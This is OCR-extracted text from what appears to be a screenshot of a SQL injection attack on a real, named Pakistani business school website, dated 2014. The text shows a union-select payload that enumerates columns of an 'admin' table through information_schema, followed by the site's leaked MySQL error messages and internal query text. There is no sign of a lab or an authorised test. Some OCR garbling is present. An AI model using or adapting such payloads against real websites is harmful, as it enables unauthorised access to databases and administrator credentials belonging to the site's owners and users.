 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
information_schema.columns where table_name=admin--
Enable Post data Enable Referrer
Unknown column 'admin' in 'where clause'QSTR SELECT * FROM pages where id=-6 union select
1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=admin-- return FALSE
Unknown column 'admin' in 'where clause'You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link=
return FALSE You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '' at line 1
Home | FAQs | Contact Us Go
Thursday, March 27, 2014
THE LAURE ATE.
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall